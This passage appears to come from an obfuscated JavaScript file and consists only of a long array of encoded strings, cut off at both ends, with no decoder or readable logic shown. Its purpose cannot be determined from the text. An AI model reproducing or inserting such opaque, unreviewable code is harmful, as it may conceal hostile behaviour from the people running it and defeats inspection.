k6FSoy','W4WnfIZcOG','W5pdOmkhWQ02','W5FdKSk2WRKx','WONdIW4/eq','EsXtWQCw','WPG6WOKEbW','WQldQxODgW','cSofaCoFWQa','aColjSoPWOy','W5qJDfVcOG','jXb0WOBcMW','WO/dLJSBkW','WRVcKmkcjgC','CmkeWO7dVey','W4O6f08P','W4OnrtJdMa','W7/dJIJcRmoH','W5WNavGM','W7vpW5mtba','icnCWQxcHG','x3DOkY4','W4FdTdLzda','W5hdPNVcQ8oZ','aYbGrGS','WQiQWPGPbG','eXNdT2yg','W6LJW6qija','WR4wCxWk','bHNcGCkBW7u','WQi/r2Sj','WRtcKSoeWRm+','WOOMtMS5','WRiMWRddJSof','omkHW5L3rG','WQVcGSkinx4','WQ84WQVdLCoq','W73dHJhcNCoG','WPzbW73dTNu','W699WR0skW','WPRcOeD4W5S','W5BcRCoFW4JcKa','WQOZWQ3dMmov','nbyrWOP5','W53cMmkiu2O','oNeHzSoz','jh7dVxHV','WRmyWOVcOSkS','iaHlFre','WQXxySk4ea','W6TfW5ywdG','WQ7dVM8VdG','CrpdUSkBWPe','bZVdSbBcHW','WQe4v2uv','mmo8W60SpG','gmoRmSo2WR0','hSoQlSo5WPC','DSoOWQybWRC','W7BcVSoNW6pdVa','bt9xAYi','dmoOlmoQWOe','W7BdHmk4y8oF','W65glLGQ','kCkMW5v3ua','omo4W7bbWRi','WO5JwCkmkW','s8oqW7T2iq','W5RdOfNcSmoD','WQxdHb5qja','mmo5W7fAWRG','W5vAWPW1dq','WR3cGmorWQKz','jcVdIqxcJW','W4hdNfNcVmoC','W6/dT8oQWONcKa','ptikWODU','iCkYW5bwwq','W60kFYJdLq','WPn/W6/dHgi','pCkUWO18uW','W64nyh1X','WPSOWO3dMSoh','WPldTqiKeG','eWSRWPz9','wmodWR8WWPO','kCkQW6PDvG','CCkLrSoRWPK','WPeoWPldNCo5','WObUySkRWP8','iSkPW5b6xG','WRTfBmkJda','dmkKW6X4Eq','W63dVmoHWOFcHa','W53dL1VcPmof','bqFcP8o2W7K','WQVcGCkfm2i','ubHVW6Si','W5tdM0xcV8oB','W63cKmk8W5JcQG','ymkhWQJdVgm','W5hdVCo5WOlcQa','eCouW4nBWQi','W6/dTSo6WPZcKW','WOJcTmkiawq','nr4AWOTG','gLaOBSoh','gXmXWOnX','lbmoWOnQ','rvzjmae','W4JdNMJcGCo9','W6DJWRqCaW','cv0KCCov','jw1/W4vl','WRO7W6G2W5S','esBdV8kIWOG','W7FdLCkEwmoc','WQRcGCkHEum','h8omamouWQC','WOfCW67dR2C','ba7cHmo7W7q','bYTUraG','bmkbWOn2vW','WRdcGLmHeG','A8oBW4mQbW','W7qqDcldIG','FmkIe8kaWPu','W6JdSCo+WP/cKG','W6PIW7CQBq','W57dLSotWPxcRa','WQW6W4WpW6y','pmk5W4fArW','b2pdRMn6','bhddS0jy','W5ZdNYbliG','WP9/FSkVWP4','mZnmqci','W4dcICokW4tdVW','W7hcGCowW6/cSW','smkUsCoKWR4','ifujWR5x','leddH2Hy','W7pdPZfreW','WPCnW5KIW7S','W6BdN8kmv8og','W7aEDdtdIq','W5PaWPGBbG','W7KeFcldGq','fmoKkSo4WPO','W5BcMSolW6pcVq','W4ddGJnojG','c0O3Cmoa','W7pdI8ohW5JdHG','WQG9WO3dKSoO','x8k7WOeuW4y','WObgW7/dVx8','WPr/W77dGwK','W4hcJCo2W6VcHG','WPGkBb1g','bJBdR8k5WOO','gq3cHSkxWOS','pCkTWOjUvq','W4pdHmotChC','bZBdOCkIWPi','b3hdR2nU','WRvhW7VdGuK','W63dNM7cJCoD','W7/dPCoXWPhcIq','WPXTvmk6WRa','WQqbF30g','WPiyWQWjla','W7LuWQPRea','W6dcO8o1W7hdOa','W6TdW4avbG','W6FdICkwuSoD','gGFcQSogW74','D8oZWOy+WP0','WPClCMvk','z8koWR/dUhe','gfKRESoo','AmokWPmYWRK','tCk7WOmAW7m','kuePesW','eZ9YqWy','gCoOWPpdJLm','vmkzr8odW4C','BmknWQtdPw0','omo6nSoEWOS','WPekW50nW7S','s8ofW5WBnG','W6KxyYtdNq','W4ZdL0pcOCot','WOTEW6ddON4','W5/dMSobW77cKG','dCoxbmooWR8','W6DjW4SCaq','WR4TWR/dM8oa','WRqOW6KMW4O','bsVdO8k1WOy','W7tcTviIwW','mrZcGSobW68','tmoxW4yonG','W6ldPbRdLSoV','WQyFA3CV','rMrRfZC','W4qUDZNdPq','W6hdMIRcTCoO','WPxcOSkrhKi','i8k2WPj2wq','W5uLfuej','sSkFCSoNWRy','W4NdHJDypq','fSo6fCk3W4y','WQOrWRxdI8oT','kCkLWQ1HAW','WR7cUSkAzN8','cIPJwGO','hCkPWQf2EW','WR8JWQZdMmou','W47dVmk0FCou','zJzDWP8I','W7xcNCoyWO/cIa','WQm9vSk6fa','WONcVSkiW4VdTa','iCoTmCoCWO0','iNqpWO5B','WR/cRmotBwm','gfddQSkxWQ4','j8kPW45+tq','hGTEWPRcHa','maCqWObS','vmoEW4D+Fq','WRNcVmoGr2a','W5hdUSk8s8oz','fbNdRCoAW44','WR0rWONdKmoa','W4bJW4CPhG','W7yjp0Od','W5ldOWGyoq','WPdcR8oTWRu3','vSk6WOqaW4C','dcmSWRX8','o8kNW5bLxq','W4xdSSkxWR87','d8o6W5T9WOa','y8kJWPSfW5S','WQJcICksmM8','dX7cLSoVW7i','WRpdOgKphG','W47dGmkuW4Cb','pbhdQCkzWPu','W4FdPSkdWOyp','p8kJW4DKwa','BmotWPOvWOa','k8kPW5bXra','W7VcV8oOW73dVq','W4hdQSo7WOaY','W6mrDchdGq','W4VcJCoeW5BcRa','zJvwWR0E','WPNcV8k3','WQZcK8kthxq','k8o+W6bbWQq','W5FdVmkBWRaG','WRpcOSo+uhK','WQnyFSkHWQy','mSkfWQDQEG','WOeiWOJdNCoH','WR8iW4urW6a','lSk7W4b3ra','mrmmWR9R','WRJdN8kUtX0','W4FdU0uCjW','WOCDEKeK','WPj/W4xdRfa','hINdUCkWWO8','afGLWRPd','bYPbxsq','WPxcU0nKW5O','WPFcHSoGAgS','tCkZWOZdLge','tmo8W7G5hq','mtRdPCk2WPm','W6RcLCoGW7hdPW','lrlcIcpcNG','qSk5WOyrW4O','pHmwWOf+','WPxcGmkWhLS','WO7cRvfGW7a','W6ddLSkgymon','oCk8W5rLwq','bmoUm8o3WPi','W64bAIZdHq','WRNcVCkvBNm','W6TfW5Kieq','WQ11EmkdWOa','W73cKmolW7xcRW','oH3dG8kdWRm','g3NdTwD7','WOiwWQmqkW','WR8rWONdQ8oH','p3C/wCoa','W6ZdUmoQWPZcJG','WRNcSmkzBNC','nfGbWRjz','lmo3W7rnWQW','WQi+v2Kp','fGxcMSoJW7K','WPBcT11IW4u','WPpdQHusha','WR98W7FdGmoH','E8k/z8oLWP0','W7tdUmoHWPBcMa','aSoXoSoSWPq','w8ohW58Bpq','W6jvW4Kobq','WOT7A8kZWOa','W6TbW5Gbgq','W7iDcx0I','WQC1WRRdSSoZ','W7ecEcNdIa','v8oqW7H2nW','WQ0MW6GWW40','zdnoWRWd','W5jEWOirmW','BtDdWRCv','wmoaWP0+WPe','WQ3cVffWWQK','rSovW4KBkq','omk8WOXWwa','W7JcT8oPW6BdPq','W5ZdHuBcO8od','WRRdMwe5za','umkEFCoHWRm','W67cM8ozW7BcTW','tCkLWOClW5S','W53cPSkKu28','atVdSHFcNG','cmoub8ojWQK','WPFcT1D+W5a','WR7cO8knpee','gb3cRSoKWOC','W4fAWPeEkW','yCkfWRFdVgi','WRtdTxWEbG','tCorW4rJsG','W77cVSo/W63dOW','W7pdHSkcqmoD','WP3dMg0yCq','laCpWOrP','wZ9EWRSu','WQbjCmkGgq','WRiIW7uNW4m','WRWdCK0/','W4FdV8kQaLG','eXxcH8o0W6q','WQNcG8ksjNq','WOOrDNPl','W4ffg8k+ka','nbekWPDZ','WQZcNmktowm','WQ0nA3LC','WRlcHCofWRyi','f3esWOjr','W6FdS8k8W5BcIW','WR4WW6GNW44','W5zwW6uKpW','dg1FvmoE','WR9ewCkSeG','WQRcHSkemNW','W63dUSoXWOdcJq','W4FdTeuhaa','W5ldLuRcRmor','WOCoWP7dPCon','jYRdQdtcRa','W7rhW4Cvda','WPRcHSorWQed','eK4dwmoH','EmkdWRFdOwq','jYDLW6xcSW','z8ofWOOvWRS','tCo8W4eXfW','pCkHWPfRsG','a3ZdThfX','dSkcWO9fCa','WP/dPSofW6pcOq','WPNcRfzHW50','v0bxpbS','t8oeW5atjW','W7mMkfey','W6xdI8kwwSod','u1fMkXm','W5RdJZfhpW','W7hdOCo4WO/cJa','WRFdVxC6hW','FCoqW489pa','W73dJJlcUSoL','WQj5W63dIxe','xSk5WOmoW40','p1iuWQLQ','dgBdR3DI','W6lcRSoKW73dVa','E8kLxmoVWRS','W67dU8o/WP3cMG','ftvWysq','WOSuWOhdNmo9','W57dHsJcS8kf','W77dMu/cSCor','WOXxE8kfWRG','pCkzW7b3tG','WOSRWOZdOCoo','WOWhD19h','W4vuWOevnW','WOpdUsNcICoA','rmkhySo4WRa','jW7dGYtdOW','W6dcRCozW6VcKa','WOqHtL5F','WRyGW7e6W5C','dNVdQhf9','W4KfiLeQ','BmoVWPWAWOy','ffiNB8oD','bH3cGCoXW78','dXxdLs/cOq','FsTjWRap','bCoif8oaWRa','WP9qw8k4la','bYNcK8kYWOW','W585cK8G','W6FcR8oQW6hdUq','CcbzWROq','W6/dKIFcR8oQ','WOtcQwPBW4a','maGrWOD5','W5bBW7Snia','WQmttNf/','hsivW7XX','bqFdVmkgWQ4','WOP3FCkMWPG','WQBdQJ4EnW','p8kCWOTkAG','WPqAW53dG8od','xLzIfcO','WRTbxCkZfa','WPFcSSowAhm','bYZdSW7cLq','jmkUWOH0vq','ASkNB8o7WOu','W4xdKdDgpW','o8oEW5POWRO','maHNWO7cMa','WO4sWQmklG','heGuFmo5','WRZcP8oUW5Sl','wCoiW5iznW','gJtdLc/cOq','W77dTmo3WPBcJq','DSknWRtdVMO','esBdUSkUWOu','xmocW4maka','uCo0W6fsWRO','rmkFW5rkWQa','W5jEWOCika','AmkSWOqMW7K','W4RdNL3cOCor','WRHFFCkXgW','dcmTWQy','mGGAWP1X','oYXQWQrg','lwRdOMT/','jhO0WQXh','DmkdWRVdSMy','uCk7WOCgW5a','W64fBdNdGa','WRabb2C4','WPujW4fPoa','WRVdUcu9la','kJZcS8oJW4S','vSobW4upjG','W7NdJYNcVCoQ','przLWOxcIa','vSo9WRZcMwq','WQNcVmoYs2i','BJ9EWQuF','WPHOW5qUlW','fYFdV8kSWOa','WPOhWQSFoa','W6lcM8okWPxcSG','WQVcSmkDzg0','WQhcP8keAxq','W45gWPmilG','fs7dOqpcOW','dwldLhv4','W6xcH8ohW7xcTG','W4BdPtTnpG','gY4/WQb5','nSk9W4bSta','W5JdUZtdG8o6','WOTWumkcWQC','dSkIW4Tmta','ldvarwK','db/cI8kBW7q','W5NdV8kDWQqP','WPesW4fPaq','wCkiBSoJWQO','W5FdM8kyWPSb','WO/dG0WCW7e','W68DBdxdNa','W5xdV1RcOCoc','WR4kWPySkq','W4fsWRy1lW','brBcSmo/W4G','W7pdTCo7WOOn','msZdItxcVW','pmoyW4r3WRO','ev/dGwHt','W7RdQCkqz8o+','W5xcP0C7nG','CmkjzCoRWPK','s8k1WRJdMh0','wSkCCCoVWQ0','WOODWP/dMSoQ','WQf2W7NdRwK','amoBgCowWQK','W44Yb0SJ','nJ4CWQj+','imo2aSohWPS','WQ3dUhKtba','CmomWO4zWPe','W7NdUSoUW4Cl','k8ospmoPWQy','dcPZtre','WQeyWRWegG','W5/dGqJcRCon','pLqwWQvc','W7HDW5mKlW','w8krzmo/WRi','smozW4SnkW','W7xcMCobW7pcPW','W4NdOvpcN8od','WOb6wSk7WRm','W5q8i0ij','WQ1dW6/dIue','wujajWO','xmoKW4ailW','W7GtzINdJq','WOLBW6xdOxy','WRi5W5OkW5S','cxpdOMz+','iWHNWO/cMa','W5uDW4StW5G','EHbvWP0V','W6X8aYNdMG','e1RdHwjZ','WQZcS8kMoLK','W4ddJdzgoG','dY3dJI/cHa','W7ddI8kcwmoh','W7ldQCkLCSo+','d1SYECox','aZ1IrHq','agtdP21/','cM3dQ2X+','exVdR2j0','WO5sW6tdTgW','W7/cSmoUW6BdPa','vmkSWOSBW44','WPhdGL8VmG','deq1zmov','W7LAW4aqba','ov4kWRPn','W4bPAWpdGG','w15woZq','WQZdOcGNka','ac9FWR7cNq','kGP0WOlcKa','B8k6WP4GW7O','WPNcQ0fMW4y','WPjdW6FdSNm','W7BcRSoRW7ZdUq','WRe+W7CTW4u','o8o2W4ncWP0','W7RdIhaHyG','B8kqWRxdS38','W59vW6iGdW','WPafWRRdU8oe','W6WRve7dUW','x8kWWOaeW5u','W4ZdHLZcRSk8','bYnQwGW','FmouW4mCdq','cGpcISoJW7C','WQhdUN8FeW','WP4jWOOroa','W47dU8kAWRWK','k8kOW4fMqW','WRddP3myha','W57dQ8kwWQaZ','WPWvWRijiq','ysb/WR0o','ihOHWP9w','dSkzWO1vrG','vCkcB8olWOG','W7ldMCkpCSo+','kGn0WPVcIa','g3eHW5aV','WOSxBNCE','W7ldKYbejW','fGlcHSoSW6O','ke4fWOCS','hSoMoSoTWP8','W7ldVmoHWOpcMG','b8oYmmo9WOi','WOCpWP/dNCoO','WOS6BLy5','W4yGc10U','neCbWRfl','BZPmWQOA','WPjsW7RdR2W','WPudWQ3dISoY','WOFcUvzXW4S','WPKhWRmqoW','W4XKWOqEtW','tmk1WRFdGgq','W6xdHc3cGCoP','sCoBWQChWP0','WOeoWPJdH8o/','er7cGCoAW68','W7zvW4uheq','ga3cPSotW5u','W67dO8o5WOtcIW','WQZcGCkomM0','W7aaFdRcOG','W6riW4GDfq','W6JdPSo9WPpcLq','WRtcG8oEWRqs','W7hcPmo/W7VdRa','W4tdGWjIda','W5pdJJrEpq','fXlcImoYW68','vmoEW4jWCW','W7RdTmoSWPtcHa','gZ1WiZC','W47dLuZcRSoa','WOecWPRdGSo/','W6dcKSohW6hcOq','WR/dPLu+gG','W40VheOR','cviqq8o9','WOOjWOddGmoZ','WOVcGCk/rxi','W6jlW4GpeG','rmocW5WrjG','WQ08x34o','WQhcU8oSvMG','W7VdG8k5WOyB','WPlcM8kQaMa','WRBcUmo7uhm','FtXnWRqz','muadWRfw','W5a5gKqL','ydXpWQuw','W47dPYhcSCog','g1K2EmoF','W4lcISodW7JdUa','j8o6cSo/W4y','W6xdUSkgESol','i8oup8oEWR4','WO8pCxzC','W7xcQCoRW63dTa','yCkdWQNdVhm','W5fvWP8ljG','WQRdRwGghG','W6dcQCoYW7NdRW','WPZcMwXaW4S','WPbyW6ZdSw0','W5bdWOenoq','ymkdWQNdONe','CrvJWQD1','WQJcICo7w2i','W7xdJNaQyW','wLfqmbi','W7BdNfVcPSkP','hCoEhmopWRO','W5bPW4y2aa','W6ddNCo/WOBdNW','W6FcKCowW6hcTq','pSoNW5jjW5O','WQRcK8ozWQqs','WQNcOCorWOuv','W5ldN8kcWOaY','WRu6W706W5y','hSoKkmoGWPG','W5hdV8kfW5iM','mWexWPr8','WP9HrSkCfW','k8o9W6jBWQe','W5ldGtzqlW','c08HFmoo','oWnNWOtcKW','iI9krGO','W5CXgLSN','FKr+jw0','x0DonaS','ymopo8oIWO4','W7hcJSolW6NcRG','WRJdUI4MlG','WQddIIxcGmoa','WQTkW4tdTxC','eWJdGXJcRW','W5ddQfNcV8oG','W7xdLCk8FCon','W6JcQCoRW7VdSq','W5NdVSkEWR02','WPBdKdldLSoo','nmoLW6zbWQC','WPTIySkHWPG','E0Xkesy','vSovW4OwmG','WQRcU8kaEwm','W5tdPCkdWQS6','WP1BW7iQeG','nKaCW5aV','ibutWPr7','W5SUfsCO','nSoQeSo4WRW','WQHbFSk6gW','pw5MWQhcVa','WRLOW5q3ma','kCkoWOXdCq','gZFdUCk1WPa','WOidA2Ty','WOvIxCkPW7S','WOveW7NdQxC','jWGEic4','W4ldPsNdG8o6','fWxcMSo6W64','uubFiqS','DCohWO8qWPa','rvzlnWq','WRFcM8okW44v','WQ3dOtS5jG','WOyfCxXq','W6KfyJtdIG','omk8W69+EW','a37dS2jY','WOOZWPddSSoJ','WRxcHSohWPan','lSk8W4fNwa','WQlcOmoOvMK','WPBcUKbMW4e','hCoqcSoLWOy','WRb1W57dRuK','oK4bWRno','W4G5hLO1','WQW7W6SYW5G','g08MEmoo','kHLNWPdcGa','fKKZB8ol','W5tdICkaWOtcKG','WP8xWQidmG','CmkmCmoDWR4','W7WUWOhdJ8oL','W4BdT14xFa','WQ83u1b3','W53dPbBcLCo6','W67dMxeWEG','WP8fWPldLSo4','fXxcJmo0W7a','BYfwWQqi','W6CSW7SBja','W64bEsxdLq','tmkVWQNdMx8','WO14C8k7WOm','WOz1W4FdK0O','W6ddMx0HDW','cwtcIKjK','uCkMWPySW48','WPmjyH1E','WR/cMmkbx2m','WONcL0nXW78','WRG9WQxdR8oN','oCk5WPbHvq','v8kDz8oIWRK','dZNdTbRcNG','aqXbWQhcIa','gg7dQ3DN','WRVcM29tW6C','DCopWP0FWO4','W4WMdMWo','WQbGW4ZdTg4','lCkcWQjprW','WQiGW7OUW5y','WQRcNmkqnNm','WR4SW7GGW5C','W6BdGI3cOSoN','cJfVsGK','W5/dPmkgWQSZ','WQeLWQldJmow','W7CvyYldNq','cJj7WQFcVG','axGOWRXc','WRxcImovWQSu','xSoUWQyFWOm','WQ7cNCkin3u','WR3dOsi4oq','WP0uWQSrlG','W4JdLf3cRSoi','W5hdSmkhWQ4L','W63cOZqFWQm','vSkFASoAWRO','ycLjWQqE','BSksWR3dTge','WO1AW6VdQNi','dmkLW6zbra','W6LzW4Snaa','W5JdMLlcQ8ou','umoAWOelW4O','WPZcN8kOtuK','W6xdNmk5WP8h','peqkWQ1d','kmkRWPr/tG','bWBdOmkdWRK','W6NdJarqlW','zZDd','W7FdU8kpWQG7','W7BcOCoGW7JdOa','ddhdOSkSWOq','WOX2yCkOpa','W6f1W6iDdW','WPpcS8kPffq','iXL5WQVcUG','W48bDICp','W7FdNa3cQ8oo','cYNdTG3cJW','r8k/zCoSWRq','W63cGCogW6NcRq','WQVcPSoRuNu','WRtcHmkOu1i','oCkNWPvZvG','oGSqWOz+','oCkQW4rZrW','W7tdJSkeq8oE','W5hdIe7cPSod','W5vLW6ukjq','rZfCWQCD','xfXdiXy','v8kNWPeiW4W','qCk0WPFdH1m','WPqnEwbt','WPmbD2fE','l2BdTxHX','W7pcG8oaW7lcVa','W4FcMmofW6ZcTG','jSknWR1utW','W5JdLhyUyW','W4BdGdPfmG','WRqOW6ldLCkf','WPVcOfD+W5a','nCo6W6zsWRS','W4FdHHvVjG','bMpdVhH+','W7FdMcBcUCoG','bdJdScxcJW','WRW+W64VW5y','WQqXsgez','W4ShcYC1','zCkrWRldVNa','draCWQbP','uSoLWQ4qWQi','tmoXW6CxjG','mmo/W7PcWRK','W53dGKNcVmoE','W73cQSo1W73dTW','vCkBWR8hW4K','uSkhCmoLWQ0','v8kTWPOuW5i','WRqWW7SGW78','g0tdVvf+','WRlcQCkByMO','WQ9ry8kwna','W6tdKH1adW','cCoka8ooWQW','WP/dV8kGofG','W6TTW64otW','W5ldKcOziW','WQ/dVInmtW','WQ08W7uPW58','W4HcWR0joa','WRTsy8kUhq','W4VdJ0BcUCoB','kCk/WObRrW','bqtcMCoNW7y','WR7dQNyqkq','W5NdOmkuWQi4','W49oWOiokq','iSk6WOzIrW','p8k5WPbHsG','jSoHu8onWR4','W6pdKdtcLmkf','W7ZdTgmpBW','W6hdLxeNDG','W6BcQCoYW6hdTW','lYKeWPvT','W6NcJmoaW6pcTW','o04jWQvB','WQeoWQ7dTmox','WP1GECkLWOC','WPv7yCkOWPa','sSkAACoMWQu','W4JdNupcH8oi','WRCaW6KaW4S','v1fnjbK','pLecWO9t','efiLBSoA','WOSZWRxdGSoY','W6VcOSoXW7ddOa','WRtdTxGEea','W6KmAI7dGa','W53dN27cSmol','mSo2W7njWQu','W4xdUSkxWOyX','W6TPEapdMq','ge0GDSop','W454WQuEdq','lSk4WO1Qxa','fSoSnCo7WPG','W4tcMSoeWQKw','WRJcSmkhywG','W7FcI8orW6/cRG','W63dVSoPWOJcNq','W7tcUSoXW7/cGq','W5pdSSo+WOVcIa','WRNdU2e4bq','c0eHWQ1l','WRm4W7aKW5C','maWkWPnT','W4NdOYvhgq','WRxdV8kxn1q','WQ7cH8kfkh0','gJ13qZ0','hGWpWRTJ','frhcH8o3W70','WQxcHmkmmNq','WRdcG8kmkxe','ACkeWQNdRN4','WRBcGCkqpgm','W7/dSYfNoW','lCo1gSopWPi','W4VcO0BcGmo8','WOeEwvqW','smkXWPOhW4u','DCkGWPPTW70','WRfDFmk4fa','W5lcMCkmfgi','irb4WO7cIW','tCkswmoCWPK','WRpcJmokWROC','W6FdTmo8WO3cKW','pr4AWOP2','nsfkW6BcHW','jSk/WPDUta','xKfcjXq','mrNdRCkYWOK','W6RdPmkvWQJcUW','y8kAWQCgW7m','erpcKCoMW6G','WRWSW6K6W5u','W47dM8knwCo8','WQ/cPCo8rhq','estdRCoHW5i','WQC+W4BdLwm','W5GkDsRdJW','jmkJW5j3qG','W6BdHadcL8og','W7VdUmo/WPZcHW','W4PwWO0rla','W6lcKCoXW73cRq','W6TDW4mmeW','vCkzz8o3WQS','xCk/FmoDW5i','dx7dPwvI','ar/cT8oCW6u','W57dHK7cOCod','kWJdLtdcMW','WReTWRhdM8oq','vCoOWOOjWP8','WQNcK8kiiM8','WPqKzvP8','bIfPtby','W7ddLe3dKCox','vSk5ymoKWOW','eeFdJvjW','W5NdOSoVWQBcVW','zqXUWPOy','WO3cVez+W4C','WP/dNdSWoq','W7mIzc7dNa','W7/dISoRWQZcRq','oLWPWPTo','WPBcSKz9W5q','WOmiAMPd','WOOeWPxdNmoZ','omk1W4zJra','dmonfSoaWQ0','W4RcMmo3W4NcLW','W4BdOSkfz8oG','k3OgWQrB','ox4EWRnr','gmohj8oAWPO','W6FdHs7cOSoO','ESkqWRRdUhm','W4hcSSoXW4FdMG','W4ivqG7dMW','x3PIfcO','WPSFWRGsmG','WPiwWR4flq','iWr5WORcHW','cCkzW4Dbua','WRSMWQWmgG','WRVdVYqTlq','WQe0W7tdMSoO','r8kLWR/dVMW','bMhdOwD4','sSkAz8o0WR4','WQ3cHCkjoMC','nSk7W5LGxW','C8koWQ7dPMq','cqFdO3Lu','xCotW4ajpG','wmo1WOufWRC','W4ddKZDokq','rmovW4OEnG','gYRdOCk7WOK','WPtcRmo5CMu','xKneoGu','sSkhzCoHWQ8','W41tWPWFnG','WOFcS1D4W5q','WRXsDmkWgW','WRabawCy','W4BdR03cOSoJ','bSoKlSo3WOS','WPGdEhHC','oqajWPvG','W47dN0pcPmov','WQW5xh0B','WRFcO8oSxgi','WOijWOhdN8oQ','qurniqG','W6ORbuqP','WPvsW7m0W40','BmotWOqJWRu','WPyhWQilia','nGz1WP7cLq','WRyAWQxdLSoj','W6ybAYJdHq','aCo3n8oOWP0','xSkaWPaAW4y','oG5/WP3cNW','WPajWQSnmG','WRW5W7eVW5u','ctldU8k6WPm','WPdcMCkSuMu','fSoVlSoSWOm','W4BdICkNuCo6','WPFcL3zGW4u','WPJcOenNW5a','euq8WOfw','Cr3dOSkBWQW','tmktB8o2WQ8','WPVdJqaegW','WOyBBwji','WRJcTSouWPm+','WQW8shiz','W4ldUmkBWRKO','FCkKzSo6WR0','W5/cG8osW6NdVq','W6NdQgBcHSoK','W5nAWPylnW','W6/dHfJcVCo7','WO0aDhbB','Fwfsaca','nbr4WOdcLa','W6/dOtlcV8oI','jCoOW75FWRS','WOueExDF','WQ/cG8oxWRqE','WRRcImoTeNG','WRBcRmoZuwy','pb4DWPfP','D8ogWO4FWO8','m8k2WQ1Rvq','b2uLWOvI','W6ZdHmkdumoi','wSogW48Fla','eSoIW7PDWQa','W4/dHfpcV8ow','W6hcISokW6hcQq','orqzWPfO','bCozfCoiWQS','WORdH14+oG','x8ocW5SAjW','f1iWWR86','gSodW6juWOC','WPTDDSkpWPa','WRjFE8k7cW','WPGbD3Hw','WRpdPxyDgq','WRddUabKaq','bSoQoSo2WP0','W4JdHWBcI8oo','WORcGCkwe24','r8oqW4CckG','pmoJe8oMWOq','g0FdVXRcHa','WRldVNCocq','WRBdQNKbbG','WOzMzSkZWOW','CmowWOqgWPW','W4bFW6jRoW','d3pdTg1N','pe8qWRXr','WOOSW502W6e','W7GRFaZdVW','W7rzW54nfW','WPDCdSk4DG','bCoIk8oRWP8','kW/cHCoIW7i','WRVdQtWYjG','WR87rMCt','WRFcVmkmkWW','oSo6kSo4WQS','W5FdTmkuWRa1','WQxdTr9kjG','WRTDymkQgG','WRVdQdWJla','WPpcJCoXWPa3','W5PnW6G8eG','WPXuW4ZdTN8','WRFcLmkmk3y','W5VdKcvlpq','l8kKWPbZvW','WReMWRZdGCog','WONdIYuwjq','fKRdI2H1','W5ZdOCksWOW7','WRHBB8kGha','z8kcWOujW4S','W4xdOCkhWQm6','WOKRuNHg','WPD+W4ddLgW','WPpdSmoQWQZcIq','fszOvHu','vSkaASo2WR8','oKCsWRTo','WOCBA39h','W67dQSo6WOBcNa','DComh8ohW4y','W44eFIldOG','hL0GyCod','ae40CSoz','WQBdQse4jW','W6RcG8ohW7RcTG','WPifWR0kma','u8kSWOemW4S','h8kcW6zgzW','r8keWORdKMy','W7VdNadcNCkf','WQZcG8opWQqu','aYz1qqq','W6JcTmoSW6RdVG','W4ddUmkAWQOX','mJnwWQ3cKq','hCo8dSkaWRi','W5FcOmoiW7hdPa','WRdcL8opWQeq','WQS5W7q5W40','CmobW60SxW','sSkTWPuAW4S','eI/dSmk6WPK','W57dU8kqWQSU','pqilWOf8','eHZcKmoHW6q','WOZcTL5ZW5y','W6K+sc/dPa','W4hdPSoXW5tcQG','WPdcRmoPWOu1','WPmKW4KNW4G','l8oHW6DpWRK','WQtdTGyucq','W7FcJ8oqW6JcOa','h1atWQ9K','W5JdQ8o9WQhcTa','WOvEW6hdRhe','WRdcQ8kADgm','bcbYvYq','W67dQSoPWPxcHa','W7XuW4Cheq','bSkQW616wa','WRyNW7u7W4C','WRK8W783W40','dSomlCo3WOy','yITCWQKd','WQNcUmoBv3q','WRFcQmo2vhy','r8kSWROmW7u','AryHW50Y','W6RdUCoZWOlcSW','bZddOGlcNq','WRddQYu7kq','tr1EWRSz','W4SSgve2','W5C5WRGuoq','FSoeWOWtWOa','eZFdSmkWWOO','WPVcSmovvhS','WQFcR1raW70','j8okeCocWOK','W58Xcu4I','WP7dNdK2kW','WPq4WQZdN8oa','dJlcT8o2W50','gd9QtaS','nCoLW6vBWQm','W7VdUIHebq','oGjHWRRcSq','WRFcJ8oBWQqt','WP9Cw8kRoW','lWjdzWu','W7TdW4usgW','EmoxWOagWOy','W7xcKSohW73cVq','W6xcH8oFW7BcSG','W6GnAfVdNW','W6nvW5OghW','W4bAWOuwoa','btzlA2K','W5ZdTCkhWR8J','AmocWQ5/WQi','mq0xWOT3','WQ1qFSkQdG','W4BdJYfFja','WPZdHhGPjW','W6aazc7dIq','jfVdI0X0','WQ3cG8kTfhu','WQbBFmkRca','WO5BA8kTWP4','nXykWPH/','WQeHWPKIjq','WPqEWPddG8oX','WPCyWQ4wmG','vmkJWPRdKNy','ESojWP4qWPe','WQNcVSo0vNK','WRjGFmkkfa','WP/dPSoaW5BcSG','jLeSWQjg','W6SEEsxdIW','eINdQSkTWOa','W4NcImoJWPdcIa','W7xdHcVcTCoN','W5/dPCknWQSZ','tmkEFmoVWRm','qCoAWOeGW50','WQlcLmkkEhC','WPevWQGwlW','mCk0WOXRsW','wmkfFmocWOu','W7NdTSoUWPhcNW','zCokWOOjWP8','WOSaWPddGCo8','k8o+W5zQWP8','ccT9icq','uvTFiby','W7VdUSkWWQyw','i8oQgmoVWRu','WR/dVs5mia','WRiTW6GXW58','jXJcPSoxW5K','p8kNWO5dAW','kCk5W4bWrq','WQHNWOz0','WQe0shiF','hc1HW7pdVa','W7ddJNKMDG','WQ1DxCkHWRa','W7rLW6iQoG','W7FdM8kfrmov','W4/dGan8oG','WRRdRx8DgG','sCkrz8o/WRK','W6VdQCobWRpcLW','CmkKWOyHW4y','W4ldMJhcLCoY','WRRcH8klm3y','W5NdR3ikwa','zColWP8aWPW','WPizWO/dT8oL','WRdcKmoEWQKu','W6/dGvRcP8ol','aCkzW6jXzW','W45vWPWDkG','aaxcSCo/W64','W7VdMMG2CW','WQ8eCL9K','W6pdJw4Oxq','f3VdTwb5','drVdJ8kXWRK','WRjBvSkrpq','hfqLCCoe','W6D5WPWxnG','be0TWQXI','cdJdRCkYWPe','W4KRdeW+','W4HyWPmBjG','W6lcISoEW6NcOG','WP1ZESkpWRe','W50Rcu4+','W6ldLSk2WQuk','W6ZdTCoYWORcKq','t8k4WOahW4K','WRq6vgyl','eCo0oSo+WOy','W77dKmk4WQOK','dSk0WQDouG','WQaGW6lcUCo4','uSkhE8oLWOG','WQnczSkPaG','W4tdI0GgrW','gJddTGBcGq','WOG9WONdRmoW','zNH+m20','WRtcUmo+sNS','W7HiW4elfW','aJzKrbm','WRBcTSkfB2W','W4/dNmo2WQNcKq','W7tdIttcRmoN','WPOoDNXd','WRhcV8kDD20','v8kKWOmhW5W','lWZdRWpcOq','W6FdUCo4WPZcIW','W5jdWOqCnW','kmk4WPqQW4W','W5ZdImoVW4VdMq','pq98WPZcMW','ihydgCoV','uw13W7LH','pComb8oEWQ4','gYFdUSk/WOC','kCkHW4f6tq','W4GWdfKH','mq/cIclcPa','W4xdQ8knWROR','o8k8W6bAqW','eh3dLMP